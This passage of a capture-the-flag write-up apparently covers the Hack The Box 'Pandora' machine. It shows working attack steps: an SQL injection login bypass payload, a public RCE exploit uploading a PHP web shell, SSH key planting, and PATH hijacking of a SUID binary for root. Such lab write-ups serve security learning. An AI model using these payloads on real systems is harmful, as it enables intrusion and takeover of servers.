


Nope…
Ahh… Since we already have initial foothold on the target machine, and able to read its webroot directory, let's explore it.
In /var/www/pandora/pandora_console/audit.log, we saw which users do what actions:
daniel@pandora:~$ cd /var/www/pandora/pandora_console/
daniel@pandora:/var/www/pandora/pandora_console$ cat audit.log
2021-06-11 17:11:48 - admin - Logon - 192.168.220.11 - Logged in
2021-06-11 17:28:54 - admin - User management - 192.168.220.11 - Created user matt
2021-06-11 17:29:06 - admin - User management - 192.168.220.11 - Updated user matt
2021-06-11 17:29:21 - admin - User management - 192.168.220.11 - Added profile for user matt
2021-06-11 17:29:43 - admin - User management - 192.168.220.11 - Added profile for user matt
2021-06-11 17:29:56 - matt - Logon - 192.168.220.11 - Logged in
2021-06-16 23:24:12 - admin - Logon - 127.0.0.1 - Logged in
2021-06-16 23:24:40 - admin - User management - 127.0.0.1 - Updated user admin
2021-06-16 23:24:57 - admin - User management - 127.0.0.1 - Updated user matt
2021-06-17 00:09:46 - admin - Logon - 127.0.0.1 - Logged in
2021-06-17 00:11:54 - admin - User management - 127.0.0.1 - Created user daniel
2021-06-17 00:12:08 - admin - User management - 127.0.0.1 - Added profile for user daniel
2021-06-17 21:10:18 - N/A - No session - 127.0.0.1 - Trying to access without a valid session
2021-06-17 21:10:28 - N/A - No session - 127.0.0.1 - Trying to access without a valid session
2021-06-17 21:10:44 - matt - Logon - 127.0.0.1 - Logged in
As you can see, there's 3 users on Pandora FMS web console: admin, matt, daniel.
I also found 2 SQL files, but they're for installing Pandora FMS:
-rw-r--r-- 1 matt matt 1.2M Jan 3 2020 pandoradb_data.sql
-rw-r--r-- 1 matt matt 157K Jan 3 2020 pandoradb.sql
Then, I found config files in include/, but the config.php is not readable by us:
daniel@pandora:/var/www/pandora/pandora_console$ ls -lah include/config*.php
-rw-r--r-- 1 matt matt 1.2K Jan 3 2020 include/config.inc.php
-rw------- 1 matt matt 413 Dec 3 2021 include/config.php
-rw-r--r-- 1 matt matt 9.3K Jan 3 2020 include/config_process.php
Ok… Let's take a step back.
I wonder if this Pandora FMS is a vulnerable version or not:

- Pandora FMS version: v7.0NG.742_FIX_PERL2020
Then, I'll use searchsploit to search for public exploits in Exploit-DB:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Pandora)-[2023.07.26|16:46:42(HKT)]
└> searchsploit Pandora FMS 7.0 NG 742
--------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
--------------------------------------------------------------------- ---------------------------------
Pandora FMS v7.0NG.742 - Remote Code Execution (RCE) (Authenticated) | php/webapps/50961.py
--------------------------------------------------------------------- ---------------------------------
Oh! We found 1 exploit: Pandora FMS v7.0NG.742 - Remote Code Execution (RCE) (Authenticated).
Let's mirror it and read through all the exploit code:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Pandora)-[2023.07.26|16:47:18(HKT)]
└> searchsploit -m 50961
Exploit: Pandora FMS v7.0NG.742 - Remote Code Execution (RCE) (Authenticated)
URL: https://www.exploit-db.com/exploits/50961
Path: /usr/share/exploitdb/exploits/php/webapps/50961.py
Codes: CVE-2020-5844
Verified: False
File Type: Python script, ASCII text executable, with very long lines (1384)
Copied to: /home/siunam/ctf/htb/Machines/Pandora/50961.py
50961.py:
[...]
# Description: index.php?sec=godmode/extensions&sec2=extensions/files_repo in Pandora FMS v7.0 NG allows authenticated administrators to upload malicious PHP scripts, and execute them via base64 decoding of the file location. This affects v7.0NG.742_FIX_PERL2020.
[...]
# Print exploit help menu
def help():
print(r"""UNICORD Exploit for CVE-2020-5844 (Pandora FMS v7.0NG.742) - Remote Code Execution
Usage:
python3 exploit-CVE-2020-5844.py -t <target-IP> <target-port> -u <username> <password>
python3 exploit-CVE-2020-5844.py -t <target-IP> <target-port> -p <PHPSESSID>
python3 exploit-CVE-2020-5844.py -t <target-IP> <target-port> -p <PHPSESSID> [-c <custom-command>]
python3 exploit-CVE-2020-5844.py -t <target-IP> <target-port> -p <PHPSESSID> [-s <local-ip> <local-port>]
python3 exploit-CVE-2020-5844.py -t <target-IP> <target-port> -p <PHPSESSID> [-w <name.php>]
python3 exploit-CVE-2020-5844.py -h
Options:
-t Target host and port. Provide target IP address and port.
-u Target username and password. Provide username and password to log in to Pandora FMS.
-p Target valid PHP session ID. No username or password needed. (Optional)
-s Reverse shell mode. Provide local IP address and port. (Optional)
-c Custom command mode. Provide command to execute. (Optional)
-w Web shell custom mode. Provide custom PHP file name. (Optional)
-h Show this help menu.
""")
exit()
[...]
After reading it, it's clear that Pandora FMS v7.0 NG 742 is vulnerable to file upload vulnerability, which allows authenticated administrators to upload malicious PHP scripts.
Let's run the exploit to upload a PHP webshell!
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Pandora)-[2023.07.26|16:50:16(HKT)]
└> python3 50961.py -t 127.0.0.1 8001 -u daniel {Redacted}
_ __,~~~/_ __ ___ _______________ ___ ___
,~~`( )_( )-\| / / / / |/ / _/ ___/ __ \/ _ \/ _ \
|/| `--. / /_/ / // // /__/ /_/ / , _/ // /
_V__v___!_!__!_____V____\____/_/|_/___/\___/\____/_/|_/____/....
UNICORD: Exploit for CVE-2020-5844 (Pandora FMS v7.0NG.742) - Remote Code Execution
OPTIONS: Web Shell Mode
USERNAME: daniel
PASSWORD: {Redacted}
WEBFILE: unicord.php
WEBSITE: http://127.0.0.1:8001/pandora_console
PHPSESS: qll5tqmtug1hfv1h3i7u6i527v
ERRORED: Invalid credentials!
EXPLOIT: Connected to website! Status Code: 200
EXPLOIT: Logged into Pandora FMS!
EXPLOIT: Web shell uploaded!
SUCCESS: Web shell available at: http://127.0.0.1:8001/pandora_console/images/unicord.php?cmd=whoami
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Pandora)-[2023.07.26|16:53:34(HKT)]
└> curl http://127.0.0.1:8001/pandora_console/images/unicord.php?cmd=whoami
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.41 (Ubuntu) Server at 127.0.0.1 Port 8001</address>
</body></html>
Nope… This is because user daniel is unable to authenticate.
After some Googling, I found this blog post:


SQL Injection and Phar deserialization looks interesting for us, as they're unauthenticated vulnerabilities.
After that, by searching the unauthenticated SQL injection CVE, we can find this PoC:

Payload:
http://localhost:8000/pandora_console/include/chart_generator.php?session_id=a%27%20UNION%20SELECT%20%27a%27,1,%27id_usuario|s:5:%22admin%22;%27%20as%20data%20FROM%20tsessions_php%20WHERE%20%271%27=%271
URL decoded:
http://localhost:8000/pandora_console/include/chart_generator.php?session_id=a' UNION SELECT 'a',1,'id_usuario|s:5:"admin";' as data FROM tsessions_php WHERE '1'='1
Let's copy and past that to the Pandora FMS web application to bypass authentication!



We're in!!
Then, by combining the file upload vulnerability, we can gain RCE (Remote Code Execution) on the target machine as user matt!
- Copy the
PHPSESSIDcookie:

- Run the exploit with the cookie:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Pandora)-[2023.07.26|17:05:56(HKT)]
└> python3 50961.py -t 127.0.0.1 8001 -p o25pi5kalchigid7vdaigtfvun
_ __,~~~/_ __ ___ _______________ ___ ___
,~~`( )_( )-\| / / / / |/ / _/ ___/ __ \/ _ \/ _ \
|/| `--. / /_/ / // // /__/ /_/ / , _/ // /
_V__v___!_!__!_____V____\____/_/|_/___/\___/\____/_/|_/____/....
UNICORD: Exploit for CVE-2020-5844 (Pandora FMS v7.0NG.742) - Remote Code Execution
OPTIONS: Web Shell Mode
PHPSESS: o25pi5kalchigid7vdaigtfvun
WEBFILE: unicord.php
WEBSITE: http://127.0.0.1:8001/pandora_console
EXPLOIT: Connected to website! Status Code: 200
EXPLOIT: Logged into Pandora FMS!
EXPLOIT: Web shell uploaded!
SUCCESS: Web shell available at: http://127.0.0.1:8001/pandora_console/images/unicord.php?cmd=whoami
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Pandora)-[2023.07.26|17:06:14(HKT)]
└> curl http://127.0.0.1:8001/pandora_console/images/unicord.php --get --data-urlencode "cmd=id"
uid=1000(matt) gid=1000(matt) groups=1000(matt)
Nice! Let's get a shell by inserting our own public SSH key:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Pandora)-[2023.07.26|17:09:17(HKT)]
└> curl http://127.0.0.1:8001/pandora_console/images/unicord.php --get --data-urlencode "cmd=mkdir /home/matt/.ssh"
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Pandora)-[2023.07.26|17:10:09(HKT)]
└> ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/home/siunam/.ssh/id_rsa): /home/siunam/ctf/htb/Machines/Pandora/id_rsa
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/siunam/ctf/htb/Machines/Pandora/id_rsa
Your public key has been saved in /home/siunam/ctf/htb/Machines/Pandora/id_rsa.pub
[...]
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Pandora)-[2023.07.26|17:10:45(HKT)]
└> cat id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQD0nwEwlHs3D1JGVg/w9+Y9ZyqRPYKpIeFKHsMU32v8B4g+jTgqeg2PIrvbQxauUq0c67fbkW98VlgZBHvgIMbpmlGptZ4av+c8DThLpmPc/wJPcv/6Ivo/OSwvDCOEgQ6TkkhRzzOT7NylPskjKFhA8HVY7LFndkpt+FxBOj1PS6MVdOJHPsJetWuxEe1Mja66lgefrBi22GFT7vH6fz26u1ERWWu2xpqyEopg+DGynF6qQYrPKqySSPV0o3crzHOfkI9ksmb0UqAsKJTCPnTz4hjcQa/D5cvCHmDawI8uapgsrgkuZ1lQQZuBMPxN8xnssstpPBPPPtkX7PcMR9bGeMuKPgoKzq7Is3Ymej29Fu/UoIRigJmEaSorUiBR8g+2dlT9ZBc002Qo6IJn9OlX0ZocIxUbJ3swpp6d0kvBlyheXeFmo+shHq5v9v67neCmZBw4yXgHqMYEea3mfluykYsCL2yYQhShWX6cesMgaSnCV7jfKUnfXpJxfjYX3Sk= siunam@Mercury
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Pandora)-[2023.07.26|17:11:17(HKT)]
└> curl http://127.0.0.1:8001/pandora_console/images/unicord.php --get --data-urlencode "cmd=echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQD0nwEwlHs3D1JGVg/w9+Y9ZyqRPYKpIeFKHsMU32v8B4g+jTgqeg2PIrvbQxauUq0c67fbkW98VlgZBHvgIMbpmlGptZ4av+c8DThLpmPc/wJPcv/6Ivo/OSwvDCOEgQ6TkkhRzzOT7NylPskjKFhA8HVY7LFndkpt+FxBOj1PS6MVdOJHPsJetWuxEe1Mja66lgefrBi22GFT7vH6fz26u1ERWWu2xpqyEopg+DGynF6qQYrPKqySSPV0o3crzHOfkI9ksmb0UqAsKJTCPnTz4hjcQa/D5cvCHmDawI8uapgsrgkuZ1lQQZuBMPxN8xnssstpPBPPPtkX7PcMR9bGeMuKPgoKzq7Is3Ymej29Fu/UoIRigJmEaSorUiBR8g+2dlT9ZBc002Qo6IJn9OlX0ZocIxUbJ3swpp6d0kvBlyheXeFmo+shHq5v9v67neCmZBw4yXgHqMYEea3mfluykYsCL2yYQhShWX6cesMgaSnCV7jfKUnfXpJxfjYX3Sk= siunam@Mercury' > /home/matt/.ssh/authorized_keys"
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Pandora)-[2023.07.26|17:11:32(HKT)]
└> ssh -i id_rsa matt@$RHOSTS
[...]
matt@pandora:~$ whoami; id; hostname; ip a
matt
uid=1000(matt) gid=1000(matt) groups=1000(matt)
pandora
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:50:56:b9:13:64 brd ff:ff:ff:ff:ff:ff
inet 10.10.11.136/23 brd 10.10.11.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 dead:beef::250:56ff:feb9:1364/64 scope global dynamic mngtmpaddr
valid_lft 86397sec preferred_lft 14397sec
inet6 fe80::250:56ff:feb9:1364/64 scope link
valid_lft forever preferred_lft forever
I'm user matt!
user.txt:
matt@pandora:~$ cat /home/matt/user.txt
{Redacted}
matt to root
During the enumerations process in user daniel, we found that there's a weird, non-default SUID binary:
matt@pandora:~$ file /usr/bin/pandora_backup
/usr/bin/pandora_backup: setuid ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=7174c3b04737ad11254839c20c8dab66fce55af8, for GNU/Linux 3.2.0, not stripped
matt@pandora:~$ ls -lah /usr/bin/pandora_backup
-rwsr-x--- 1 root matt 17K Dec 3 2021 /usr/bin/pandora_backup
When this binary is running, it'll executed as the created user, which is root.
We can try to run it:
matt@pandora:~$ /usr/bin/pandora_backup
PandoraFMS Backup Utility
Now attempting to backup PandoraFMS client
tar: Removing leading `/' from member names
/var/www/pandora/pandora_console/AUTHORS
tar: Removing leading `/' from hard link targets
/var/www/pandora/pandora_console/COPYING
[...]
/var/www/pandora/pandora_console/ws.php
Backup successful!
Terminating program!
In the above message, we can see it's using tar binary to compress and backup the entire Pandora FMS webroot directory.
But, let's transfer it and use strings to try to view what command is it using:
matt@pandora:~$ python3 -m http.server -d /usr/bin/ 9001
Serving HTTP on 0.0.0.0 port 9001 (http://0.0.0.0:9001/) ...
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Pandora)-[2023.07.26|17:17:39(HKT)]
└> wget http://$RHOSTS:9001/pandora_backup
[...]
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Pandora)-[2023.07.26|17:18:09(HKT)]
└> strings pandora_backup
[...]
PandoraFMS Backup Utility
Now attempting to backup PandoraFMS client
tar -cvf /root/.backup/pandora-backup.tar.gz /var/www/pandora/pandora_console/*
[...]
As you can see, it's using tar with option -cvf to compress the Pandora FMS webroot directory to /root/.backup/pandora-backup.tar.gz.
However, the tar command is not using absolute path, which means we can exploit the PATH environment variable injection vulnerability to escalate our privilege to root!
To do so, we can:
- Export our
PATHenvironment variable to/tmp:
matt@pandora:~$ export PATH=/tmp:$PATH
matt@pandora:~$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
- Create a malicious Bash script called
tarin/tmp, so that it can escalate our privilege toroot:
matt@pandora:~$ cat << EOF > /tmp/tar
> #!/bin/bash
> cp /bin/bash /tmp/root_bash
> chmod +s /tmp/root_bash
> EOF
matt@pandora:~$ chmod +x /tmp/tar
This Bash script will copy /bin/bash to /tmp, and add SUID sticky bit to the /tmp one. The /tmp/root_bash can then spawn a root Bash shell.
- Run the vulnerable SUID binary:
matt@pandora:~$ /usr/bin/pandora_backup
PandoraFMS Backup Utility
Now attempting to backup PandoraFMS client
Backup successful!
Terminating program!
- Verify if it worked:
matt@pandora:~$ ls -lah /tmp/root_bash
-rwsr-sr-x 1 root matt 1.2M Jul 26 09:41 /tmp/root_bash
Nice! It worked! Let's spawn a root Bash shell!
matt@pandora:~$ /tmp/root_bash -p
root_bash-5.0# whoami; id; hostname; ip a
root
uid=1000(matt) gid=1000(matt) euid=0(root) groups=1000(matt)
pandora
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:50:56:b9:13:64 brd ff:ff:ff:ff:ff:ff
inet 10.10.11.136/23 brd 10.10.11.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 dead:beef::250:56ff:feb9:1364/64 scope global dynamic mngtmpaddr
valid_lft 86396sec preferred_lft 14396sec
inet6 fe80::250:56ff:feb9:1364/64 scope link
valid_lft forever preferred_lft forever
I'm root! :D
Rooted
root.txt:
root_bash-5.0# cat /root/root.txt
{Redacted}
